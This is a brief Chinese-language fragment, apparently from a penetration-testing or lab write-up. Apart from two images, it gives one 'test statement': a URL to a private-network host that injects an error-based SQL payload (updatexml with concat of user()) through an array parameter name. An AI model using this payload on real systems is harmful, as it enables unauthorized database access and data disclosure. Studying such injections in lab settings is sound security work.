 使用如下测试语句:http://192.168.159.141/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1